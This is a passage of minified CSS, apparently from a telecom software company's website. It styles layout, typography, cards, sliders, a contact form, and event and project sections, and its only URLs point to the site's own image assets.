0}.revesoft_cutting_edge_solutions h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;margin:0;padding:0 0 64px 0}.revesoft_cutting_edge_solutions_inner_item .card{width:100%;text-align:center;border:none;border-radius:20px;background:#f3f4f6;padding:24px;transition:.3s ease-in-out}.revesoft_cutting_edge_solutions_inner_item .card{min-height:400px}.revesoft_cutting_edge_solutions_inner_item .card .card-body{padding:0}.revesoft_cutting_edge_solutions_inner_item .card a svg{max-width:100%;padding-bottom:2px}.revesoft_cutting_edge_solutions_inner_item .card:hover a svg path{fill:#0000EA!important;color:red;background-color:red}.revesoft_cutting_edge_solutions_inner_item .card:hover a{color:#0000ed;font-family:GeneralSans-Medium;font-size:16px}.revesoft_cutting_edge_solutions_inner_item .card img{max-width:100%}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:32px;margin:0;padding:24px 0 12px 0}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{color:#1f2a37;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px}.revesoft_cutting_edge_solutions_inner_item .card a{color:#1f2a37;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:500;line-height:24px;text-decoration:none}.revesoft_number_speaks_left{padding-top:96px}.revesoft_number_speaks_left h3{color:#1f2a37;font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px}.revesoft_number_speaks_left p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.revesoft_number_speaks_right{padding:96px 0 0 40px}.revesoft_number_speaks_right_inner{width:100%}.revesoft_number_speaks_right_inner span{color:#0072ba;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px}.revesoft_number_speaks_right_inner p{color:#0072ba;font-family:GeneralSans-Medium;font-size:20px;line-height:30px}.revesoft_products{background:linear-gradient(270deg,#eff4fa 0,#fff 53%,#eff4fa 100%)}.revesoft_technoloagy_partnership{position:relative}.revesoft_award h2,.revesoft_products h2,.revesoft_trusted_industries_leaders h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_technoloagy_partnership h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_products .card{width:100%;border:none;text-align:center;border-radius:24px;background:#f3f4f6;padding:24px;transition:.3s ease-in-out;min-height:370px}.revesoft_products .card .card-body{padding:0}.revesoft_products .card h3{font-family:GeneralSans-SemiBold;margin:0}.revesoft_products .card:hover{box-shadow:0 32px 64px -12px rgba(16,24,40,.14);background-color:#fff}.revesoft_products .revesoft_products_explore_btn a{font-family:GeneralSans-SemiBold;color:#0585ff;font-size:16px;line-height:24px;text-decoration:none;border-radius:11px;border:1px solid #0585ff;background:#fff;padding:12px 24px}.revesoft_products .revesoft_products_explore_btn{padding:48px 0 0 0;text-align:center}.revesoft_trusted_industries_leaders .card{border:none;text-align:center;padding:24px 24px;border-radius:11.333px;background:#fff;box-shadow:0 8px 24px 0 rgba(160,160,160,.1);min-height:240px;margin-bottom:58px}.revesoft_trusted_industries_leaders .card-image{min-height:90px}.revesoft_trusted_industries_leaders .card-body,.revesoft_trusted_industries_leaders .card-image{padding:0;display:flex;align-items:center;justify-content:center}.revesoft_trusted_industries_leaders .card-body p{padding:0;color:#1d1d1d;text-align:center;font-family:GeneralSans-Regular;font-size:17px;line-height:26px}.revesoft_trusted_industries_leaders{position:relative;padding-bottom:96px}.revesoft_trusted_industries_leaders::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/new-home/trusted-intustries-bg.webp) no-repeat center center;background-size:cover;opacity:.8;z-index:-1}.revesoft_technoloagy_partnership .swiper-button-next,.revesoft_technoloagy_partnership .swiper-button-prev,.revesoft_trusted_industries_leaders .swiper-button-next,.revesoft_trusted_industries_leaders .swiper-button-prev{top:92%;border:1px solid gray}.revesoft_technoloagy_partnership .swiper-button-next.swiper-button-disabled,.revesoft_technoloagy_partnership .swiper-button-prev.swiper-button-disabled{width:40px;height:40px;border:1px solid gray;top:94%}.revesoft_technoloagy_partnership .swiper-button-prev:after,.revesoft_trusted_industries_leaders .swiper-button-next:after{display:none}.revesoft_technoloagy_partnership .swiper-button-next:after,.revesoft_trusted_industries_leaders .swiper-button-prev:after{display:none}.revesoft_trusted_industries_leaders .swiper-pagination-bullet-active{border-radius:14px;background:#1d0df1}.revesoft_trusted_industries_leaders .swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,20px)}.revesoft_trusted_industries_leaders .swiper{padding-bottom:20px}.revesoft_trusted_industries_leaders .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:46%;z-index:100;top:83%}.revesoft_trusted_industries_leaders .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:52%;top:83%}.revesoft_technoloagy_partnership .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:45%;z-index:100;top:94%;position:absolute}.revesoft_technoloagy_partnership .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;left:53%;top:94%;position:absolute}.revesoft_award{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/BG\ elements@2x.webp);padding:0 0 96px 0}.revesoft_award img{max-width:100%}.revesoft_technoloagy_partnership{padding:0 0 96px 0;background:#f5f9fc}.revesoft_technoloagy_partnership .card{border:none;padding:24px;background-color:#fff;min-height:430px}.revesoft_technoloagy_partnership .card .card-body{padding:24px 0 0 0}.revesoft_technoloagy_partnership .card .card-image{min-height:200px;display:flex;align-items:center;justify-content:center}.revesoft_technoloagy_partnership .card .card-image img{max-width:100%;padding:0 20px}.revesoft_technoloagy_partnership .card h3{font-family:GeneralSans-SemiBold;color:#000;font-size:24px;line-height:32px;margin:0;padding:0 0 12px 0}.revesoft_technoloagy_partnership .card p{color:#3d3d3d;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0}.revesoft_technoloagy_partnership .swiper{padding-bottom:80px;padding-left:12px}.revesoft_technoloagy_partnership .swiper-slide .card-image.one{background:#fafafa}.revesoft_technoloagy_partnership .swiper-slide .card-image.two{background:#143c6a}.revesoft_technoloagy_partnership .swiper-slide .card-image.three{background:#333}.revesoft_technoloagy_partnership .swiper-slide .card-image.four{background:#241c3a}.revesoft_technoloagy_partnership .swiper-slide .card-image.five{background:#e2ffff}.revesoft_event_participations{padding:0 0 66px 0;background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/event\ bg@2x\ 1.png)}.revesoft_event_participations h2,.revesoft_latest_blog h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_event_participations_inner_items img{max-width:100%;object-fit:cover}.revesoft_event_participations p{color:#4d5761;text-align:center;font-family:GeneralSans-Regular;font-size:20px;line-height:30px;padding:16px 0 0;margin:0}.revesoft_latest_blog .card .blog_and_published_date{display:flex;justify-content:space-between;align-items:center;padding-top:12px}.revesoft_latest_blog .card{border:none}.revesoft_latest_blog .card .card-body{padding:0}.revesoft_latest_blog .card h3{color:#0685ff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:0;padding:16px 0 12px 0}.revesoft_latest_blog .card h3 a{text-decoration:none}.revesoft_latest_blog .card a.card-text,.revesoft_latest_blog .card time{color:#1f2a37;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;margin:0;text-decoration:none}.revesoft_latest_blog .card .blog_and_published_date a{color:#0685ff;font-family:GeneralSans-Medium;font-size:16px;line-height:24px;margin:0;text-decoration:none}.revesoft_latest_blog .card .card-image{position:relative;overflow:hidden}.revesoft_latest_blog .card .card-image img{transform:scale(1);width:100%;height:auto;transition:.3s ease-in-out}.revesoft_latest_blog .card .card-image img:hover{transform:scale(1.1)}.revesoft_latest_blog{padding:0 0 96px 0}.container{padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{width:540px!important}}@media (min-width:768px){.container{width:720px!important}}@media (min-width:992px){.container{width:960px!important}}@media (min-width:1200px){.container{width:1140px!important}}@media (min-width:1400px){.container{width:1220px!important}}@media only screen and (min-width:1441px) and (max-width:1640px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:334px}.revesoft_products .card{min-height:360px}}.revesoft_partnership_program{position:relative;padding:130px 0 130px 0}.revesoft_partnership_program h1{color:#111927;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_partnership_program span{color:#111927;font-family:GeneralSans-Medium;font-size:30px;line-height:38px;margin:0;padding:24px 0 12px 0;display:inline-block}.revesoft_partnership_program p{font-family:GeneralSans-Regular;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:0 0 24px 0}.revesoft_partnership_program a{font-family:GeneralSans-SemiBold;display:inline-block;padding:16px 24px;border-radius:8px;background:#004eeb;text-decoration:none;color:#fff;font-size:16px;line-height:24px}.revesoft_partnership_program::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/new-home/trusted-intustries-bg.webp) no-repeat center center;background-size:cover;opacity:.3;z-index:-1}.revesoft_partnership_program img{max-width:100%;position:absolute;bottom:0;right:0;z-index:-1}.revesoft_active_partnership{background:#f5f9fc}.revesoft_active_partnership .card{border:none;margin-bottom:24px;min-height:610px}.revesoft_active_partnership .card .card-image{min-height:260px;display:flex;justify-content:center;align-items:center;margin:24px}.revesoft_active_partnership .card .card-image img{max-width:100%}.revesoft_active_partnership .row .col-sm-12:first-child .card-image{background:#eff8ff}.revesoft_active_partnership .row .col-sm-12:nth-child(2) .card-image{background:#fafafa}.revesoft_active_partnership .row .col-sm-12:nth-child(3) .card-image{background:#333}.revesoft_active_partnership .row .col-sm-12:nth-child(4) .card-image{background:#143c6a}.revesoft_active_partnership .card h3{font-family:GeneralSans-SemiBold;color:#000;font-size:24px;line-height:32px;margin:0;padding:0 0 12px 0}.revesoft_active_partnership .card p{color:#3d3d3d;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0}.revesoft_active_partnership h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 48px 0}.revesoft_active_partnership .revesoft_title_with_subtitle h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:72px 0 12px 0}.revesoft_active_partnership .revesoft_title_with_subtitle span{text-align:center;display:flex;align-items:center;justify-content:center;font-family:GeneralSans-Regular;color:#1f2a37;font-size:18px;line-height:28px;padding-bottom:48px}.revesoft_business_query_withoutbg{background:#f5f9fc!important;background-image:none}.revesoft_business_query{background-image:url(https://www.revesoft.com/cdn/assets/images/new-contact/noisy-gradients.webp);background-repeat:no-repeat;background-size:cover;background-position:center;padding:0 0 96px 0}.revesoft_business_query h2{color:#fff;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:64px 0 12px 0}.revesoft_business_query p{color:#fff;text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:0 0 48px 0}.revesoft_business_query .col-xl-8{margin:auto}.revesoft_business_query_frm{border-radius:16px;background:#fff;padding:32px 48px 48px 48px;min-height:800px}.revesoft_business_query_frm form#dynamicForm .form-group{width:49%;margin:0}.revesoft_business_query_frm form#dynamicForm{display:flex;justify-content:space-between;flex-wrap:wrap}.revesoft_business_query_frm form#dynamicForm button{margin-top:32px}.revesoft_business_query_frm form#dynamicForm .form-group label{color:#384250;text-align:center;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;padding:20px 0 4px 0}.revesoft_business_query_frm form .form-group label{color:#384250;text-align:center;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;padding:0 0 8px 0}.revesoft_business_query_frm form .form-group input::placeholder,.revesoft_business_query_frm form .form-group textarea::placeholder{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:20px;padding:12px 0}.revesoft_business_query_frm form .form-group select#country,.revesoft_business_query_frm form .form-group select#is_currently_telecome_business,.revesoft_business_query_frm form .form-group select#type_of_business{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:20px;padding:12px 16px}.revesoft_business_query_frm form .note i{color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:20px;padding:12px 0 0 0;display:block}.revesoft_business_query_frm form .iti--separate-dial-code .iti__selected-dial-code{font-size:12px;color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular}.revesoft_business_query_frm form .form-group.revesoft_form_fullwidth{width:100%}.revesoft_business_query_frm form .form-group{margin-bottom:16px}.revesoft_business_query_frm form .form-control{display:flex;padding:10px 16px;align-items:center;height:auto;border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;font-size:16px;color:#6f6f6f;text-align:left;font-family:GeneralSans-Regular}.revesoft_business_query_frm form .form-select{display:flex;padding:12px 16px;align-items:center;height:auto;border-radius:8px;border:1px solid #f2f2f7;background-color:#fafafa;font-size:16px}.revesoft_business_query_frm form .form-control:focus{box-shadow:none;outline:0}.revesoft_business_query_frm form button{width:100%;border:none;display:flex;padding:12px 24px;justify-content:center;align-items:center;align-self:stretch;border-radius:8px;border:1px solid #004eeb;background:#004eeb;color:#fff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;min-height:55px}.revesoft_business_query_frm .form-horizontal .form-group{margin-left:0!important;margin-right:0!important}.revesoft_business_query_frm .submit-btn:hover{background-color:#004eeb!important;color:#fff}@media only screen and (max-width:575px){.revesoft_active_partnership .card{min-height:auto}.revesoft_partnership_program{padding:60px 0 60px 0}.revesoft_business_query_frm form .form-group{width:100%}.revesoft_business_query_frm form{padding:12px}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_active_partnership .card{min-height:auto}.revesoft_partnership_program h1{font-size:52px;line-height:62px}.revesoft_partnership_program{padding:60px 0 60px 0}.revesoft_business_query_frm form .form-group{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_active_partnership .card{min-height:665px}.revesoft_partnership_program h1{font-size:52px;line-height:62px}.revesoft_partnership_program{padding:60px 0 60px 0}.revesoft_partnership_program img{max-width:100%;z-index:-2;opacity:.2}.revesoft_business_query_frm form .form-group{width:100%}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_active_partnership .card{min-height:700px}.revesoft_partnership_program img{max-width:130%;z-index:-2;opacity:1}.revesoft_partnership_program{padding:90px 0 90px 0}.revesoft_partnership_program h1{font-size:52px;line-height:62px}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_active_partnership .card{border:none;margin-bottom:24px;min-height:635px}.revesoft_partnership_program img{max-width:100%}}.revesoft_clientele{position:relative;padding:30px 0 30px 0}.revesoft_clientele h1{color:#111927;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_clientele p{font-family:GeneralSans-Regular;color:#1f2a37;font-size:20px;line-height:30px;margin:0;padding:16px 0 24px 0}.revesoft_clientele::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/new-home/trusted-intustries-bg.webp) no-repeat center center;background-size:cover;opacity:.5;z-index:-1}.revesoft_clientele img{max-width:100%}.revesoft_clients_logo{background:#f5f9fc;padding:60px 0 96px 0}.revesoft_clients_logo_single_items{min-height:160px;border-radius:8px;background:#fff;display:flex;align-items:center;justify-content:center;margin-bottom:24px;text-align:center;transition:.3s ease-in-out}.revesoft_clients_logo_single_items:hover{transform:scale(1.1);box-shadow:rgba(17,17,26,.1) 0 4px 16px,rgba(17,17,26,.1) 0 8px 24px,rgba(17,17,26,.1) 0 16px 56px;z-index:1000;position:relative}.revesoft_clients_logo_single_items img{max-width:100%}.revesoft_clients_logo_single_items p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:14px;line-height:20px;padding-top:12px;text-align:center}@media only screen and (max-width:575px){.revesoft_clientele{padding:30px 0 30px 0}.revesoft_business_query_frm form#dynamicForm .form-group{width:100%;margin:0}.revesoft_business_query_frm{padding:12px}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_clientele h1{font-size:52px;line-height:62px}.revesoft_clientele{padding:30px 0 30px 0}.revesoft_business_query_frm form#dynamicForm .form-group{width:100%;margin:0}.revesoft_business_query_frm{padding:12px}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_clientele h1{font-size:52px;line-height:62px}.revesoft_clientele{padding:30px 0 30px 0}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_clientele{padding:30px 0 30px 0}.revesoft_clientele h1{font-size:52px;line-height:62px}}.revesoft_certification{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_certification h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:center}.revesoft_certification p{font-family:GeneralSans-Regular;color:#fff;text-align:center;font-size:20px;line-height:30px;margin:0;padding:16px 0 48px 0}.revesoft_certification .card p{font-family:GeneralSans-Regular;color:#000;text-align:center;font-size:20px;line-height:30px;margin:0;padding:16px 0 24px 0}.revesoft_certification::before{content:"";position:absolute;top:0;left:0;width:100%;height:60%;background:url(https://www.revesoft.com/cdn/assets/images/new-certification/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_certification_p_inner .card{border:none;text-align:center;border-radius:16px;box-shadow:0 10px 40px 0 rgba(0,0,0,.1);min-height:540px}.revesoft_certification_p_inner .card .card-image img{max-width:100%;border-radius:16px}.revesoft_certification_awards{background:#f5f9fc}.revesoft_certification_awards h2{color:#111927;text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;margin:0;padding:92px 0 16px 0}.revesoft_certification_awards p{text-align:center;font-family:GeneralSans-Regular;color:#000;text-align:center;font-size:20px;line-height:30px;padding:0 0 32px 0;margin:0}.revesoft_certification_awards .revesoft_certification_awards_inner p{text-align:center;font-family:GeneralSans-Regular;color:#000;text-align:left;font-size:18px;line-height:30px;padding:16px;min-height:120px}.revesoft_certification_awards_inner{background-color:#fff;border-radius:8px;margin:12px 0}.revesoft_certification_awards_inner img{border-bottom:1px dashed #e5ebf0;max-width:100%;border-radius:8px 8px 0 0}.revesoft_contact_sales{background:#f5f9fc;padding:80px 0 92px 0}.revesoft_contact_sales_inner{background-image:url(https://www.revesoft.com/cdn/assets/images/bottom-banner.webp);background-repeat:no-repeat;background-size:cover;background-position:center;padding:63px;text-align:center;border-radius:16px}.revesoft_contact_sales_inner h2{color:#fff;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;margin:0;padding:0 0 36px 0}.revesoft_contact_sales_inner a{color:#fff;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;display:inline-block;padding:16px 24px;border-radius:8px;background:#0099fa;box-shadow:0 8px 48px 0 rgba(0,0,0,.15);text-decoration:none}@media only screen and (max-width:575px){.revesoft_certification{padding:30px 0 30px 0}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_certification h1{font-size:52px;line-height:62px}.revesoft_certification{padding:30px 0 30px 0}.revesoft_certification_p_inner .card{margin-bottom:24px}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_certification h1{font-size:52px;line-height:62px}.revesoft_certification{padding:30px 0 30px 0}.revesoft_certification_p_inner .card{min-height:500px}}@media only screen and (min-width:992px) and (max-width:1199px){.revesoft_certification{padding:30px 0 30px 0}.revesoft_certification h1{font-size:52px;line-height:62px}.revesoft_certification_p_inner .card{min-height:470px}.revesoft_certification_awards .revesoft_certification_awards_inner p{min-height:220px}}@media only screen and (min-width:1200px) and (max-width:1386px){.revesoft_certification_p_inner .card{min-height:500px}.revesoft_certification_awards .revesoft_certification_awards_inner p{min-height:180px}}.revesoft_events{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_events::before{content:"";position:absolute;top:0;left:0;width:100%;height:20%;background:url(https://www.revesoft.com/cdn/assets/images/new-events/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_events h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 96px 0;text-align:center}.revesoft_events .revesoft_events_inner{display:flex;align-items:center;background-color:#fff;border-radius:16px;padding:24px;margin-bottom:24px;box-shadow:rgba(0,0,0,.04) 0 3px 5px}.revesoft_events .row>div:nth-child(4) .revesoft_events_inner .revesoft_events_inner_left{background-color:#000;padding:74px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(2) .revesoft_events_inner .revesoft_events_inner_left{background-color:#000;padding:42px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(5) .revesoft_events_inner .revesoft_events_inner_left{background-color:#0025ce;padding:54px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(6) .revesoft_events_inner .revesoft_events_inner_left{background-color:#000;padding:42px 16px;border-radius:8px}.revesoft_events .row>div:nth-child(3) .revesoft_events_inner .revesoft_events_inner_left{background-image:url(https://www.revesoft.com/cdn/assets/images/new-events/Rectangle\ 9.svg);background-repeat:no-repeat;background-position:center;background-size:cover;padding:74px 16px;border-radius:8px}.revesoft_events_inner_left{width:30%}.revesoft_events_inner_right{width:70%}.revesoft_events_inner_left img{max-width:100%}.revesoft_events_inner_right{padding:0 0 0 24px}.revesoft_events_inner_right h3{color:#111927;font-family:GeneralSans-SemiBold;font-size:30px;line-height:38px;margin:0;padding:0}.revesoft_events_inner_right p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:26px;margin:0;padding:16px 0 32px 0}.revesoft_events_inner_right a{color:#004eeb;font-family:GeneralSans-Regular;font-size:18px;line-height:26px;text-decoration:none}.revesoft_events_popup_slider .swiper{width:100%;padding-top:50px;padding-bottom:50px;border-radius:24px;background:#fff}.revesoft_events_popup_slider .swiper-slide{background-position:center;background-size:cover;width:33%;height:100%;box-shadow:none}.revesoft_events_popup_slider .swiper-slide .event_popup_slider_text{background-color:#fff!important;padding:12px 0;box-shadow:none;position:relative;z-index:100;border:none;margin:-1px}.revesoft_events_popup_slider .swiper-slide .event_popup_slider_text p{color:#111927;font-family:GeneralSans-Medium;font-size:24px;line-height:34px;margin:0;padding:0}.revesoft_events_popup_slider .swiper-slide img{display:block;max-width:100%}.revesoft_events_popup_slider{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.6);z-index:999;transition:.3s ease-in-out}.revesoft_events_popup_slider .show_events_img_close_btn{background-image:url(https://www.revesoft.com/cdn/assets/images/new-events/Dismiss.svg);width:24px;height:24px;top:20px;right:34px;z-index:1100;position:absolute;background-repeat:no-repeat;background-size:contain;cursor:pointer}.revesoft_events_popup_slider .show_events_img_close_btn:hover{opacity:.8}.revesoft_events_popup_slider .container{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1000;margin:0!important;padding-right:15px;padding-left:15px}@media only screen and (max-width:575px){.revesoft_events{padding:30px 0 30px 0}.revesoft_events .revesoft_events_inner{display:inherit}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_events{padding:30px 0 30px 0}.revesoft_events .revesoft_events_inner{display:inherit}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_events{padding:30px 0 30px 0}.revesoft_events .revesoft_events_inner{display:inherit}}.revesoft_airtel_project{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_airtel_project::before{content:"";position:absolute;top:0;left:0;width:100%;height:73%;background:url(https://www.revesoft.com/cdn/assets/images/airtel-project/noisy-gradients.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_airtel_project h1{color:#fff;font-family:GeneralSans-SemiBold;font-size:60px;line-height:72px;letter-spacing:-1.2px;margin:0;padding:96px 0 0 0;text-align:left}.revesoft_airtel_project p{font-family:GeneralSans-Regular;color:#fff;font-size:22px;line-height:30px;margin:0;padding:16px 0 32px 0;width:70%;margin-right:auto}.revesoft_airtel_project a{font-family:GeneralSans-SemiBold;color:#1a1a1a;font-size:16px;line-height:24px;text-decoration:none;padding:12px 24px;border-radius:8px;background:#fff;display:inline-block;margin-bottom:92px}.revesoft_common_card_inner_item .card{padding:24px;border:none;border-radius:12px}.revesoft_common_card_inner_item .card .card-body{padding:0}.revesoft_common_card_inner_item .card h2{color:#000;font-family:GeneralSans-SemiBold;font-size:20px;line-height:30px;margin:0;padding:24px 0 12px 0}.revesoft_common_card_inner_item .card p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:30px;margin:0;padding:0}.revesoft_benefits{background:#f5f9fc;padding:92px 0 92px 0}.revesoft_benefits_sbc p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;margin:0;padding:0 0 32px 0}.revesoft_benefits_bg{background:#fff;padding:92px 0 92px 0}.revesoft_benefits img{max-width:100%}.revesoft_benefits h2{color:#111927;font-family:GeneralSans-SemiBold;text-align:left;font-size:36px;line-height:44px;letter-spacing:-.96px;margin:0;padding:0 0 32px 0}.revesoft_benefits ul{margin:0;padding:0}.revesoft_benefits ul li{color:#1f2a37;font-family:GeneralSans-Medium;font-size:18px;line-height:28px;list-style:none;position:relative;padding:0 0 24px 36px}.revesoft_benefits ul li>ul{margin-top:22px}.revesoft_benefits ul li>ul li{color:#1f2a37;font-family:GeneralSans-Medium;font-size:20px;line-height:28px;list-style:none;position:relative;padding:0 0 20px 22px}.revesoft_benefits ul li>ul li:after{background-image:none;content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);margin-left:5px;margin-top:7px;transition:transform .3s ease}.revesoft_benefits ul li:after{content:"";display:block;width:24px;height:24px;background-image:url(https://www.revesoft.com/cdn/assets/images/airtel-project/Shape.svg);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:2px;left:0}.revesoft_advantage{position:relative;min-height:497px;padding:30px 0 30px 0;background:#f5f9fc;z-index:1}.revesoft_advantage ::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/airtel-project/airtel-banner\ 1.webp) no-repeat center center;background-size:cover;z-index:-1}.revesoft_advantage p{color:#fff;font-family:GeneralSans-Medium;font-size:20px;line-height:32px;letter-spacing:-1.2px;margin:0;text-align:center}.revesoft_advantage h2{color:#fff;font-family:GeneralSans-SemiBold;font-size:48px;line-height:58px;letter-spacing:-1.2px;margin:0;padding:0;text-align:center}@media only screen and (max-width:575px){.revesoft_airtel_project{padding:30px 0 30px 0}.revesoft_airtel_project h1{padding:20px 0 0 0}.revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_airtel_project .revesoft_common_card_inner_item .card{min-height:auto}}@media only screen and (min-width:576px) and (max-width:767px){.revesoft_airtel_project{padding:30px 0 30px 0}.revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_airtel_project h1{padding:20px 0 0 0}.revesoft_airtel_project .revesoft_common_card_inner_item .card{min-height:auto}}@media only screen and (min-width:768px) and (max-width:991px){.revesoft_airtel_project{padding:30px 0 0 0}.revesoft_common_card_inner_item .card{margin-bottom:24px}.revesoft_benefits{padding:45px 0}.revesoft_airtel_project h1{padding:20px 0 0 0}}.grid-container{display:grid;grid-template-columns:33% 1fr 1fr;grid-template-rows:50% 50%;padding:10px}.grid-item{margin:12px}.item1{grid-column:1;grid-row:1/span 2;border-radius:0 12px 12px 12px;border:1px solid #e8e4ff;background-color:#fff}.item2{grid-column:2;grid-row:1;border-radius:0 12px 12px 12px;border:1px solid #e8e4ff;background-color:#fff}.item3{grid-column:2;grid-row:2;border-radius:12px;border:1px solid #e8e4ff;background-color:#fff}.item4{grid-column:3;grid-row:1;border-radius:12px;border:1px solid #e8e4ff;background-color:#fff}.item5{grid-column:3;grid-row:2;border-radius:12px;border:1px solid #e8e4ff;background-color:#fff}.revesoft_offices_map{position:relative;padding:0 0 96px 0}.revesoft_offices_map h2{font-family:GeneralSans-SemiBold;color:#111927;text-align:center;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:0 0 24px 0}.revesoft_offices_map p{font-family:GeneralSans-Regular;text-align:center;color:#1f2a37;font-size:22px;line-height:30px;margin:0;padding:0 0 48px 0}.revesoft_offices_map a{font-family:GeneralSans-Medium;color:#004eeb;font-size:12px;line-height:24px;text-decoration:none;padding:8px 12px;border-radius:8px;display:inline-block}.revesoft_offices_map_inner{position:relative}.revesoft_offices_map_inner{text-align:center;display:flex;justify-content:center}.revesoft_offices_map_inner_head_office:after{content:"";display:block;width:10px;height:10px;background-color:#fff;bottom:-4px;position:absolute;right:47%;transform:rotate(45deg)}.revesoft_offices_map_inner 